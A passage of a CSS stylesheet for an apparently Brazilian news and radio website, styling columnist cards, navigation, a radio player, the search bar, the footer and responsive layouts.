}

.column-card.columnist-highlight .m-headline {
    text-align: center;
    padding: 2px 15px;
    box-sizing: border-box;
}

.column-card.columnist-highlight .author-avatar img {
    margin: 0 auto;
    border-radius: 50%;
    width: 215px;
    height: 215px;
}

.img-wrapper img {
    display: block;
    height: 100%;
    width: 100%;
}

.column-card.columnist-highlight .author-avatar {
    width: 100%;
    height: auto;
    padding: 20px;
    padding-bottom: 4px;
    box-sizing: border-box;
}

.column-card .title-badge {
    right: calc(50% - 152px);
    top: 41%;
}

.title-badge {
    width: 170px;
    position: absolute;
    padding: 38px 0;
    box-sizing: border-box;
    transition: opacity .3s cubic-bezier(.165, .84, .44, 1);
    z-index: 100;
}

.title_badge_title {
    width: 178px;
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    right: calc(50% - 135px);
    top: 11rem;
    position: absolute;
    padding: 6px 0;
    box-sizing: border-box;
    transition: opacity .3s cubic-bezier(.165, .84, .44, 1);
    z-index: 100;
    background: #35358e;
    border: 1px solid #02131cf2;
    text-transform: capitalize !important
}


.column-card h5 {
    font-size: 1.2rem;
}

.mb-colunista span {
    font-size: 0.8rem;
    font-weight: bold;
    font-size: 0.8rem;
    margin-bottom: 3px;
    display: block;
}

.column-card a {
    display: block;
    overflow: initial;
    color: #151316;
    text-decoration: none;
}

.column-card {
    position: relative;
}

.author-name {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
    margin-top: 15px;
    display: none;
}

.pg a {
    text-decoration: none;
}


/* fim css Colunista destak */

a:hover {
    color: inherit;
}

.hero__tempo {
    font-size: 12px;
}

.hero__barra {
    background: #2969b9 !important;
    color: white !important;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
}

.hero__propaganda {
    background-color: #f4f4f4;
    min-height: 172px;
}

.hero__icon {
    border-radius: 50%;
    margin: .5rem;
    padding: .3em .3em;
    transition: all .1s ease-out;
}

.hero__icon:hover {
    background-color: #fff;
}

.hero__icon:hover i {
    color: #2969b9;
}

.vert .carousel-item-next.carousel-item-left,
.vert .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.hero__icon i {
    width: 1.25em;
    height: 1.25em;
    padding-top: 15px;
    color: #ffffff;
    text-align: center;
}

.hero__tempo__temp {
    font-size: 2rem;
}

.header__navbar {
    background-color: #009ede;
}

.header__navbar__link {
    color: #ffffff;
    text-transform: uppercase;
}

.dropdown-menu {
    border-radius: 0;
}

.dropdown-menu>a {
    padding: .5rem 1rem;
}

.dropdown-menu>a:not(:last-of-type) {
    border-bottom: 1px solid #ddd;
}

.header__media {
    background-color: #474747;
    padding: 5px;
    margin-bottom: 10px;
}

.hero__news {
    cursor: pointer;
    margin-bottom: 0
}

.hero__news__btn {
    background-color: #009ede;
    border-radius: 0;
    color: #ffffff;
    padding: 0 4rem;
}

.capa_dia {
    border-top: 4px solid #1a4d86;
    background: #f4f4f4;
    padding: 10px;
    font-size: 2em;
    font-weight: bolder;
    text-align: center;
}

.colunistas {
    color: #02131c;
    font-weight: bolder;
    text-align: center;
    margin-top: 10px;
}

.player-wrapper {
    position: relative;
    vertical-align: middle;
}

#player-play {
    position: relative;
    display: inline-block;
    width: 42px;
    height: 41px;
    border-radius: 50%;
    background-color: white;
    color: #2969b9;
    vertical-align: middle;
    padding: 5px 0 5px 0;
}

#player-play::after {
    content: ' ';
    position: absolute;
    box-sizing: border-box;
    top: 50%;
    left: 53%;
    transition: all .15s ease-out;
}

#player-play:not(.paused)::after {
    width: 20px;
    height: 24px;
    background-color: #fff;
    border-right: 6px solid currentColor;
    border-left: 6px solid currentColor;
    transform: translate(-50%, -50%);
}

#player-play.paused::after {
    border: 12px solid currentColor;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-width: 18px;
    transform: translate(-25%, -50%);
}

.player-mute,
.player-minus,
.player-plus {
    cursor: pointer;
}

.player-volume {
    display: inline-block;
}

.player-volume-bar {
    position: relative;
    display: inline-block;
    top: -1px;
    width: 120px;
    height: 10px;
    background-color: rgba(255, 255, 255, .4);
}

.player-volume-bar-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: #fff;
}

.hero__news__img {
    margin: 0 auto;
    height: auto;
    width: 100%;
}

.hero__news__highlight {
    background-color: #e8e8e8;
}

.hero__news__highlight__block__title {
    color: #009ede;
    font-weight: bold;
}

.hero__news__highlight__block__descricao {
    font-weight: bold;
    margin-bottom: 2rem;
}

.noticia__ultima__hora {
    margin: 1rem 0 2rem;
}

.noticia__ultima__hora--wrapper {
    background-color: #019de0;
}

.noticia__ultima__hora__title {
    background-color: #000000;
    color: #ffffff;
    -webkit-transform: translate(-13px, 0px) skew(-25deg, 0deg);
    transform: translate(-13px, 0px) skew(-25deg, 0deg);
}

.noticia__ultima__hora__title__text {
    font-weight: bold;
    -webkit-transform: skewX(25deg);
    transform: skewX(25deg);
}

.text-light {
    vertical-align: -10% !important;
}

.destaque__link {
    position: relative;
    display: block;
    width: 100%;
    margin-bottom: 10px;
    line-height: 1.3rem
}

.destaque__link:hover .destaque__img {
    transform: scale3d(1.2, 1.2, 1);
    -webkit-transform: scale3d(1.2, 1.2, 1);
}

.destaque__min__link>.destaque__min__div>.categoria_dest_img:hover {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
}

.noticia__info {
    margin-top: auto;
    margin-bottom: auto;
    margin-left: -5px;
}

.img__top {
    height: 120px;
}

.destaque__info {
    margin-top: 1.1rem;
    margin-bottom: 1rem;
}

.destaque__categoria {
    padding: 2px 6px;
    margin-bottom: 10px;
    text-decoration: none;
    color: white;
    background-color: #b22d30;
}

.destaque__link:hover .destaque__title {
    color: #414084;
}

.destaque__title {
    display: block;
    color: #000;
    font-size: 1.5rem;
    font-weight: 700;
    margin-top: 0.5rem;
    /* text-shadow: 0px 0px 9px black; */
}

.destaque__min__info {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 0.5rem;
    width: 100%;
    background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgb(0 0 0 / 72%) 30%, rgb(0 0 0 / 84%) 100%);
}

.destaque__min__div {
    margin-right: 2px;
    margin-bottom: 10px;
    overflow: hidden;
}

.destaque__min__categoria {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
    text-decoration: none;
    color: white;
    background-color: #b22d30;
}

.destaque__min__title {
    display: block;
    color: #fff;
    font-size: 23px;
    /* line-height: 24px; */
    /* font-weight: 500; */
    text-shadow: 0px 0px 9px black;
}

.destaque__min__link {
    position: relative;
    display: block;
    margin-bottom: 10px;
}

.destaque__min__link:hover .destaque__min__img {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
}

.destaque__min__img {
    transition: transform .3s ease, opacity .3s;
    -webkit-transition: -webkit-transform .3s ease, opacity .3s;
    width: 100%;
    height: auto;
}

.destaque__title_min {
    display: block;
    color: #fff;
    font-weight: bold;
    line-height: 1.1;
}

.destaque__media__title {
    color: #009ede;
    font-size: 1.5rem;
    font-weight: bold;
    text-transform: uppercase;
}

.destaque__propaganda {
    width: 100%;
}

.destaque__propaganda--variedades {
    height: 10rem;
}

.noticias__recentes__slider .slick-prev.slick-arrow:before {
    content: '\003c' !important;
    background: black;
    height: 100%;
}

.noticias__recentes__slider .slick-next.slick-arrow:before {
    content: '\003e' !important;
    background: black;
    height: 100%;
}

.noticias__recentes__slider__title {
    color: #009ede;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

.noticias__recentes__slider__data {
    color: #505050;
    font-weight: bold;
    font-size: 8px;
}

.noticias__recentes__slider__desc {
    display: inline-block;
    color: #000;
    font-size: 16px;
    font-weight: 600;
    text-transform: none;
}

.noticias__recentes__slider__desc:hover {
    color: #000;
    text-decoration: none;
}

.destaque__border__bottom {
    border-bottom: 3px dotted #c3c4c5;
    margin-bottom: 15px;
    border-top: 3px dotted #c3c4c5;
    padding-top: 10px;
}

.destaque__border__top {
    border-top: 3px dotted #c3c4c5;
}

.destaque__border__right {
    border-right: 3px dotted #c3c4c5;
}

.destaque__border__right--novideo {
    padding: 0 5px;
}

.banner__image {
    width: 100% !important;
}

.hr__secao {
    border: none;
    height: 3px;
    background-color: #02131c;
}

.secao__title {
    color: #02131c;
    padding: 4px 6px 8px 5px;
    font-weight: bold;
    font-size: 1.2rem;
}

.secao__title i {
    margin: 0 .25em .15em 0;
    font-size: 1rem;
    vertical-align: middle;
    color: #fff;
}

.secao__categoria {
    font-weight: bold;
    text-transform: uppercase;
    color: #02344d;;
}

.secao__main__title {
    color: #505050;
    font-size: 24px;
    line-height: 1.1;
    font-weight: lighter;
}

.secao__general__title {
    color: #000;
    font-size: 0.8rem;
    font-weight: bold;
}

.secao__main__title:hover,
.secao__general__title:hover {
    /* color: #000; */
    text-decoration: none;
}

.secao__borda {
    border-bottom: 2px dotted #ddd;
}

.colunistas__img {
    float: left;
    border-radius: 50%;
    height: 50px;
    width: 50px;
}

.colunistas__link {
    display: inline-block;
    color: #000;
}

.colunistas__link__more {
    font-weight: bold;
    text-transform: uppercase;
}

.colunista__destaque {
    display: flex;
    justify-content: center;
    margin: 1rem 0;
    font-size: 1.2rem;
    text-align: center;
}

.colunista__destaque .colunistas__img {
    float: none;
    width: 200px;
    height: 200px;
    text-align: center;
}

.noticia-link-item {
    margin: -15px;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all .15s ease-out;
}

.noticia-link-item:hover {
    text-decoration: none;
    border-color: #eaeaea;
    box-shadow: 0 0 50px rgba(0, 0, 0, .05);
}

.newsletter {
    border: 4px solid #ef8b42;
}

.newsletter__input {
    background-color: #dddddd;
    border-radius: 0;
    color: #000000;
    font-weight: bold;
    margin: 0 auto;
    width: 99%;
}

.newsletter__submit {
    background-color: #fd6b04;
    border: none;
    color: #ffffff;
    font-weight: bold;
    text-transform: uppercase;
}

.footer__header {
    /* background-color: #009ede; */
    background-color: #111;
    color: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 0;
}

.footer__logo__link {
    color: #ffffff;
    font-size: 4.5rem;
    font-weight: bold;
    letter-spacing: -10px;
}

.footer__icon {
    color: #ffffff;
    font-size: 1.8rem;
    padding: 1rem;
}

.footer__conteudo {
    background-color: #212121;
}

.footer__lista {
    list-style: none;
}

.footer__lista li {
    padding: .3rem 0;
}

.footer__lista li a {
    color: #fff;
    font-weight: bold;
    opacity: .6;
    text-decoration: none;
}

.footer__lista li a:hover {
    opacity: 1;
}

.footer__title {
    color: #fff;
}

.footer__title:after {
    content: ' ';
    margin: .5rem 0 1rem;
    background-color: #fff;
    display: block;
    height: 3px;
    width: 30px;
}

.cc-text a, .cc-text a:hover {
    color: white;
    text-decoration: underline !important;
}

.copyright_img img {
    width: 150px;
}

/* .copyright_img:hover {
    background-repeat: no-repeat;
    background-position: center;
    display: inline-block;
    width: 113px;
    height: 31px;
    margin: -10px;
    background-size: 100% 100%;
    transition: 1s cubic-bezier(0, 0.46, 0.64, 0.91);
} */

.copyright {
    background-color: #02344d !important;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}

.pull_redes {
    float: right;
}

.destaque__img__banner {
    height: 270px;
}

.nav_cont {
    font-size: 1rem;
}

.nav_cont:hover {
    font-weight: 600;
}

.nav_cont_border {
    border-right: 1.5px solid #fff;
    margin-right: 13px;
}

.hero__icon {
    background: #fff !important;
}

.hero__icon i {
    color: #2f70c1 !important;
}

.toptop {
    padding-bottom: 2px;
}

.searchbar {
    margin-bottom: auto;
    margin-top: auto;
    height: 41px;
    width: 100%;
    border: 1px solid #5aa3ff;
    background-color: #f3f3f3;
    border-radius: 35px;
    padding: 4px;
}

.search_input {
    color: black;
    border: 0;
    border-radius: 35px;
    outline: 0;
    padding: 0 10px;
    background: none;
    width: 205px;
    caret-color: transparent;
    line-height: 34px;
    transition: width 0.4s linear;
}

.search_icon {
    height: 32px;
    width: 40px;
    float: right;
    display: flex;
    text-decoration: none !important;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    color: #2969b9;
}

.search_icon:hover {
    color: #2969b9 !important;
}

.search_input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 30px white inset;
}


/* Cor do texto do autocomplete */

.search_input:-webkit-autofill {
    -webkit-text-fill-color: black !important;
}

.border__right {
    border-right: 3px dotted #c3c4c5;
}

.latest-link {
    font-size: 14px;
    font-size: .875rem;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    color: #151316;
    display: block;
    font-weight: 800;
    height: 50px;
    letter-spacing: -.5px;
    line-height: 50px;
    margin-top: 26px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    position: relative;
}

.latest-link i {
    color: #2969b9;
    font-weight: bold;
    font-size: 16px;
}

.no-padding {
    padding: 0px;
}

.img-clip {
    height: 170px;
    overflow: hidden;
}

.destaque_img_lateral {
    position: relative;
    width: 100%;
    height: 14.5em;
}


/*-------------- ajustes topo site ------------- */

.sidenav {
    height: 100%;
    /* 100% Full-height */
    width: 0;
    /* 0 width - change this with JavaScript */
    position: fixed;
    /* Stay in place */
    z-index: 1;
    /* Stay on top */
    top: 0;
    /* Stay at the top */
    left: 0;
    background-color: #111;
    /* Black*/
    overflow-x: hidden;
    /* Disable horizontal scroll */
    padding-top: 60px;
    /* Place content 60px from the top */
    transition: 0.5s;
    /* 0.5 second transition effect to slide in the sidenav */
}


/* The navigation menu links */

.sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 25px;
    color: #818181;
    display: block;
    transition: 0.3s;
}


/* When you mouse over the navigation links, change their color */

.sidenav a:hover {
    color: #f1f1f1;
}


/* Position and style the close button (top right corner) */

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
}


/* Style page content - use this if you want to push the page content to the right when you open the side navigation */

#main {
    transition: margin-left .5s;
    padding: 20px;
}


/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */

@media screen and (max-height: 450px) {
    .sidenav {
        padding-top: 15px;
    }

    .sidenav a {
        font-size: 18px;
    }
}

.menu {
    transition: opacity .3s cubic-bezier(.165, .84, .44, 1);
    padding: 0px 10px;
    position: absolute;
    top: 32%;
}

.menu_text {
    font-weight: 800;
    font-size: 20px;
    text-align: center;
    line-height: 44px;
    text-transform: uppercase;
    padding-left: 20px;
}


/* Style the buttons that are used to open and close the accordion panel */

.accordion {
    background-color: #eee;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    border: none;
    outline: none;
    transition: 0.4s;
}

.accordion2 {
    background-color: #eee;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    border: none;
    outline: none;
    transition: 0.4s;
}


/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */

.active,
.accordion:hover {
    background-color: #ccc;
}


/* Style the accordion panel. Note: hidden by default */

.panel {
    padding: 0 18px;
    background-color: white;
    display: none;
    overflow: hidden;
}

.accordion:after {
    content: '\02795';
    /* Unicode character for "plus" sign (+) */
    font-size: 13px;
    color: #777;
    float: right;
    margin-left: 5px;
}

/* ????????????? sei lá */
/* .active:after {
    content: "\2796";
} */

.sidenav {
    border-right: 2px solid #3d89e8;
    background-color: #eee;
    padding-top: 0px;
}

.sidenav a {
    font-size: 17px;
    font-weight: 600;
    color: #000000;
}

.sidenav a:hover {
    color: #6d6d6d;
}

.closebtn2 {
    font-size: 39px;
    padding: 0px
}

.hero {
    background: #2969b9 !important;
    height: 12px;
}

.positionTop {
    position: absolute;
    top: 37%;
}

.align_logo {
    text-align: center;
}

.accordion:after {
    color: #777 !important;
}

.accordion:before {
    color: #777 !important;
}

.redes a {
    display: initial !important;
    padding: 5px !important;
}

.logo_sidenav {
    margin-top: -6px;
}


/*-------------- fim topo site ------------- */

.position_tempo {
    position: absolute;
    top: 47%;
    color: #042745;
    font-weight: bold;
    font-size: 12px;
    left: 44%;
}


/*-------------- barra fixa rádio ------------- */

#footer-cta {
    background: rgba(0, 0, 0, .8);
    bottom: -108px;
    box-shadow: 0 -2px 3px 0 rgba(0, 0, 0, .1);
    height: 74px;
    padding: 5px;
    text-align: right;
    border-top: 1px solid #fff;
    width: 100%;
    z-index: 9999;
    transform: translateY(-100%);
    position: fixed !important;
}


/*-------------- Media Query ------------- */


/*------------ Max -------------- */

@media (max-width: 1200px) {
    .destak_col {
        display: none !important;
    }

    .author-name {
        display: block !important;
    }

    .destaque__img__banner {
        height: 141px;
    }

    .searchbar>.search_input {
        width: 160px;
    }

    .position_tempo {
        top: 47%;
        font-size: 10px;
        left: 43%;
    }
}

@media (max-width: 991px) {
    .pull_redes {
        float: left;
    }

    .destaque__title {
        font-size: 1.2rem !important;
    }

    .destaque__img__banner {
        height: 100px;
    }

    .searchbar>.search_input {
        width: 109px;
    }

    .position_tempo {
        top: 48%;
        font-size: 7px;
        left: 41%;
    }
}

.fraudio-play svg {
    width: 40px !important;
    margin-left: 40px;
    margin-right: auto;
}

.fraudio-title {
    margin-left: 0.5em;
    color: #f73b3b !important;
    font-weight: 800;
    text-transform: uppercase;
}


@media (max-width: 767px) {
    .destak_col {
        display: block !important;
    }

    .author-name {
        display: none !important;
    }

    .none-not {
        display: none;
    }

    .destaque__border__right {
        border-right: 0;
    }

    .destaque__border__top {
        border-right: 0;
    }

    .padding-sm {
        margin-top: -24px !important;
        margin-bottom: 6px !important;
    }

    .destaque__img__banner {
        height: 340px;
    }

    .searchbar>.search_input {
        width: 370px;
    }

    .searchbar {
        width: 100%;
        margin-bottom: 2px;
    }

    .search_input {
        width: 370px;
    }

    .border__right {
        border-right: 0px dotted #c3c4c5;
    }

    .destaque_img_lateral {
        position: relative;
        width: 100%;
    }

    .img__destak {
        height: auto;
    }

    .destaques_padding_lateral {
        padding-left: 15px !important;
        padding-bottom: 0.5em;
    }

    .positionTop {
        position: initial !important;
    }

    .menu_text {
        display: none;
    }

    .menu {
        padding: 1px 10px !important;
        position: absolute !important;
        top: 10% !important;
    }

    .logo_sidenav {
        margin-top: 20px !important;
    }

    .logo_sat2 {
        margin-top: 20px;
    }

    .position_tempo {
        top: 47%;
        font-size: 22px;
        left: 47%;
    }
}

@media (max-width: 576px) {
    .player-wrapper {
        text-align: center;
    }

    .resp_title {
        font-size: 1.2rem !important;
    }

    .footer__icon {
        padding: 0.4rem !important;
    }

    .title-area {
        font-size: 1.7rem;
    }

    .searchbar>.search_input {
        width: 318px;
    }

    .searchbar {
        width: 100%;
        margin-bottom: 0;
    }

    .search_input {
        width: 318px;
    }

    .menu {
        padding: 1px 10px !important;
        position: absolute !important;
        top: 10% !important;
    }

    .logo_sat {
        max-width: 75% !important;
    }

    .position_tempo {
        top: 47%;
        font-size: 20px;
        left: 47%;
    }
}

@media (max-width: 480px) {
    .searchbar>.search_input {
        width: 246px;
    }

    .searchbar {
        width: 100%;
    }

    .search_input {
        width: 246px;
    }

    .menu {
        padding: 1px 10px !important;
        position: absolute !important;
        top: 10% !important;
    }

    .align_logo {
        text-align: right !important;
    }

    .logo_sat {
        max-width: 70% !important;
    }

    .position_tempo {
        top: 47%;
        font-size: 18px;
        left: 46%;
    }
}

@media (max-width: 400px) {
    .searchbar>.search_input {
        width: 210px;
    }

    .searchbar {
        width: 100%;
    }

    .search_input {
        width: 210px;
    }

    .menu {
        padding: 1px 10px !important;
        position: absolute !important;
        top: 10% !important;
    }

    .positionTop {
        padding-left: 10px;
    }

    .position_tempo {
        top: 47%;
        font-size: 15px;
        left: 45%;
    }
}

@media (max-width: 350px) {
    .searchbar>.search_input {
        width: 220px;
    }

    .searchbar {
        width: 93%;
    }

    .search_icon {
        visibility: hidden;
    }

    .search_input {
        width: 220px;
    }

    .positionTop {
        padding-left: 10px;
    }

    .position_tempo {
        top: 47%;
        font-size: 13px;
        left: 45%;
    }
}


/*------------ Min -------------- */

@media (min-width: 991px) {

    .fraudio-container {
        width: auto !important;
        margin: 0 !important;
        min-height: 0 !important;
        background-color: inherit !important;
        z-index: inherit !important;
        font-weight: 900 !important;
        display: flex !important;
        margin-top: 0.55rem !important;
        justify-content: center;
    }

    .menuMobile {
        display: none;
    }

    .banner_meio {
        height: 150px;
    }

    .categoria_dest_img {
        position: relative;
        margin-right: 2px;
        width: 340px;
        object-fit: cover;
        height: 240px;
        overflow: hidden;
        object-position: center;
    }

    .logo_top {
        width: 75%;
    }

    .destaque__div {
        overflow: hidden;
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 340px;
        z-index: -1;
        opacity: 1;
        border: 1px solid #060000;
        filter: blur(5px);
    }

    a:hover,
    a:hover {
        color: #3f3eb7;
    }

    .cat__img {
        width: 165px;
        height: 130px;
        object-fit: cover;
        object-position: center;
    }

    .destaque__img {
        transition: transform .5s ease, opacity .5s;
        -webkit-transition: -webkit-transform .5s ease, opacity .5s;
        width: 540px;
        height: 340px;
        object-fit: contain;
        overflow: hidden;
        border: 1px sold;
        object-position: center;
    }

    .destaque__min__div .categoria_dest_img {
        transition: transform .3s ease, opacity .3s;
        -webkit-transition: -webkit-transform .3s ease, opacity .3s;
    }

    .destaque__min__div {
        height: 165px;
    }

    .destaque__min__link {
        width: 255px;
    }

    .destaque__min__title {
        font-size: 13px;
    }

    .noticia__top_row {
        height: 145px !important;
    }

    .noticia__top {
        padding-right: 0px;
        font-size: 11px;
        margin-top: 5px;
    }

    .noticia__top a {
        display: flex;
    }

    .noticia__top img {
        height: 97px;
        border: 2px solid #02131c6b;
        min-width: 150px;
    }

    .navbar-nav {
        margin-left: 20%;
    }

    .container {
        margin-top: 2px;
    }

    .destaques_padding_lateral {
        padding-right: 0px;
    }

    .noticia__top {
        padding-right: 0px;
        font-size: 11px;
        margin-top: 5px;
    }

    .navbar-nav {
        margin-left: 20%;
    }

    .container {
        max-width: 1080px;
        margin-top: 2px;
    }

    .hero__news__highlight__block:not(:last-child) {
        border-right: 1px solid #afafaf;
    }
}

@media (min-width: 767px) {
    .hero__news__btn {
        padding: 0;
        width: 100%;
    }

    .hero__news__highlight__block:not(:nth-child(2)):not(:nth-child(4)) {
        border-right: 1px solid #afafaf;
        margin-bottom: 1rem;
    }
}


/*---------- Between min and max ----------*/

@media (min-width: 767px) and (max-width: 993px) {
    .destaque__title_min {
        font-size: 11px !important;
        line-height: 1.1 !important;
        font-weight: 500 !important
    }

    .column-card.columnist-highlight .author-avatar img {
        height: 135px !important;
    }

    .column-card.columnist-highlight .m-headline {
        font-size: 25px !important;
    }

    .colunistas__img {
        height: 81px !important;
        width: 81px !important;
    }

    .colunistas__link b,
    small {
        font-size: 13px !important;
    }

    .noticias__recentes__slider__desc {
        font-size: 14px !important;
    }

    .noticias__recentes__title {
        font-size: 1.1rem !important;
    }

    .btn-wrap-jor button {
        left: 39% !important;
    }

    .none-not {
        display: none;
    }
}

.form-control-borderless {
    border: none;
}

.form-control-borderless:hover,
.form-control-borderless:active,
.form-control-borderless:focus {
    border: none;
    outline: none;
    box-shadow: none;
}


/*--------Parte do assinante---------------*/

.satRadio div {
    clear: both;
    overflow: hidden;
}

.satRadio label {
    width: 100%;
    border-radius: 3px;
    border: 1px solid #D1D3D4;
    font-weight: normal;
}

.satRadio input[type="radio"]:empty,
.satRadio input[type="checkbox"]:empty {
    display: none;
}

.satRadio input[type="radio"]:empty~label,
.satRadio input[type="checkbox"]:empty~label {
    position: relative;
    line-height: 2.5em;
    text-indent: 3.25em;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.satRadio input[type="radio"]:empty~label:before,
.satRadio input[type="checkbox"]:empty~label:before {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    content: '';
    width: 2.5em;
    background: #D1D3D4;
    border-radius: 3px 0 0 3px;
}

.satRadio input[type="radio"]:hover:not(:checked)~label,
.satRadio input[type="checkbox"]:hover:not(:checked)~label {
    color: #888;
}

.satRadio input[type="radio"]:hover:not(:checked)~label:before,
.satRadio input[type="checkbox"]:hover:not(:checked)~label:before {
    content: '\2714';
    text-indent: .9em;
    color: #C2C2C2;
}

.satRadio input[type="radio"]:checked~label,
.satRadio input[type="checkbox"]:checked~label {
    color: #777;
    border-color: #5cb85c;
}

.satRadio input[type="radio"]:checked~label:before,
.satRadio input[type="checkbox"]:checked~label:before {
    content: '\2714';
    text-indent: .9em;
    color: #333;
    background-color: #ccc;
}

.satRadio input[type="radio"]:focus~label:before,
.satRadio input[type="checkbox"]:focus~label:before {
    box-shadow: 0 0 0 3px #999;
}

.satRadio-success input[type="radio"]:checked~label:before,
.satRadio-success input[type="checkbox"]:checked~label:before {
    color: #fff;
    background-color: #5cb85c;
}


/*---------------Icon Youtube-------------*/

.iconVideo {
    position: absolute;
    font-size: 50px;
    top: 50%;
    color: #0089ff;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    transition: 0.5s;
}

.modalEffect:hover>i {
    color: #2969b9;
    font-size: 60px;
    transition: 0.5s;
}

.iconVideoMin {
    position: absolute;
    font-size: 30px;
    top: 50%;
    color: #0089ff;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    transition: 0.5s;
}

.modalEffectMin:hover>i {
    color: #2969b9;
    font-size: 40px;
    transition: 0.5s;
}


/* Estilo do botão topo */

.botao_top a {
    width: 100%;
    max-width: 240px;
    height: 54px;
    padding: 8px;
    font-size: 0.9rem;
    font-weight: normal;
    color: #ff4655;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none;
    position: relative;
    margin: 10px 0;
}

.botao_top a.white:hover>p {
    color: #ece8e1;
}

.botao_top a.white2:hover>p {
    color: #ece8e1;
}

.botao_top a.white>p {
    background: #ece8e1;
    color: #414084;
}

.botao_top a.white2>p {
    background: #414084;
    color: #ece8e1;
}

.botao_top a.white2>p span.base {
    border: 1px solid #ece8e1;
}

.botao_top a.white>p span.base {
    border: 1px solid transparent;
}

.botao_top a.transparent:hover>p {
    color: #ece8e1;
}

.white2:hover>p {
    color: #414084 !important;
}

.botao_top a.transparent:hover>p span.text {
    box-shadow: 0 0 0 1px #ece8e1;
}

.botao_top a.transparent>p {
    background: #414084;
    color: #ece8e1;
}

.botao_top a.transparent>p span.base {
    border: 1px solid #ece8e1;
}

.botao_top a p {
    margin: 0;
    height: 44px;
    line-height: 54px;
    box-sizing: border-box;
    z-index: 1;
    left: 0;
    width: 60%;
    position: relative;
    overflow: hidden;
    border-radius: 4px;
}

.botao_top a p span.base {
    box-sizing: border-box;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    left: 0;
    border-radius: 4px;
    border: 1px solid #ff4655;
}

.white2 p span.bg {
    background: #ece8e1 !important;
}

.botao_top a p span.bg {
    left: -5%;
    position: absolute;
    background: #414084;
    border: 1px solid white;
    width: 0;
    height: 100%;
    z-index: 3;
    transition: 0.3s ease-out all;
    transform: skewX(-10deg);
}

.botao_top a p span.text {
    z-index: 4;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    bottom: 4px;
}

.botao_top a:hover {
    color: #ece8e1;
}

.botao_top a:hover span.bg {
    width: 110%;
}

.botao_top a:hover span.text:after {
    background: #ece8e1;
}

.footer-contato {
    opacity: 0.6;
    line-height: 1.5rem;
    font-size: 0.8rem;
}




/* css jonathan */

@media (min-width:769px){
    .estudioAoVivo{
        display: none;
    }
}

.hide-text {
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}

.nomecolunista {
    top: unset;
    bottom: 55px;
    right: 15px;
}

.botaovideos {
    position: relative;
    width: inherit;
    font-size: 16px;
}

.txt_titulo {
    font-size: 24px;
}

.hr__secao {
    margin-bottom: 0px;
}

.destaques {
    text-align: center;
}

.titulo_destaques {
    font-weight: bolder;
    color: #02131c;
    font-size: 24px;
    margin: 0px 0px 0px 5px !important;
}

.titulo_destaques_hr {
    width: 225px;
    margin-bottom: 20px;
    margin-top: 0px !important;
}


.m-top {
    margin-top: 40px;
}

.m-bot-destaques {
    margin-bottom: -5px !important;
}

.edital-banner {
    margin-bottom: 50px;
}

.edital-btn {
    background: #02344d;;
    font-weight: bold;
    font-size: 15px;
    border: 3px solid #02344d;;
}

.edital-btn:hover {
    background-color: white;
    border: 3px solid #02344d;;
    color: #02344d;;
}

.aovivo iframe {
    border-radius: 4px;
}

.footer-main {
    background: #02131c;
    border-top: #ccc solid 3px;
}

.footer-texto {
    color: #ffffff7d !important;
    font-weight: lighter;
    text-align: justify;
}

.footer-texto h2 {
    font-weight: bold;
}

/* cabecalho posts */

.block-head {
    --line-weight: 1px;
    --space-below: 26px;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: var(--space-below);
}

.block-head-e {
    --inner-pad: 20px;
}

.block-head-d {
    --inner-pad: -20px;
}

.block-head-e2 {
    --line-weight: 2px;
}

.block-head .heading {
    font-size: 17px;
    font-weight: 700;
    line-height: 1.2;
    text-transform: uppercase;
    flex-shrink: 0;
}

.block-head-e2 .heading {
    font-size: 20px;
    text-transform: none;
}

.block-head .heading {
    font-family: "Poppins",system-ui,-apple-system,"Segoe UI",Arial,sans-serif;
}

.block-head-e2 .heading {
    font-weight: bolder;
}

.heading a {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    background: -webkit-linear-gradient(#02131c, #02344d);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.heading a:hover, .secao__main__title:hover {
